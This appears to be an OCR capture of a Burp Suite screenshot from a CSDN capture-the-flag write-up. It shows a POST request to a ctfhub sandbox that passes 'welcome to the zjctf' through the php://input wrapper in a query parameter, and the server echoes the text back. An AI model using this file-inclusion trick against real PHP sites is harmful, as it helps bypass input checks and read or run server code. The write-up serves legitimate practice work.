 Request
Pretty Raw Hex \n
1 POST /?text=php://input HTTP/1.1
2 Host:
challenge-af603692509962bd.sandbox.ctfhub.com:10800
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.71 Safari/537.36 Edg/94.0.992.38
7 Origin:
http://challenge-af603692509962bd.sandbox.ctfhub.com:1
0800
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.9
10 Referer:
http://challenge-af603692509962bd.sandbox.ctfhub.com:1
0800/?text=php://input
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: UM_distinctid=
17c4b5425371f8-0e07f666e1c78d-513c164a-144000-17c4b542
53851a
14 Connection: close
15
16 welcome to the zjctf
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Tue, 05 Oct 2021 08:32:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-With
9 Access-Control-Allow-Methods: *
10 Content-Length: 38
11
12 <br>
<h1>
welcome to the zjctf
</h1>
</br>
INSPECTO
Query Parar
Body Param
Request Coo
Request Hea
Response H
CSDN @NGC^2237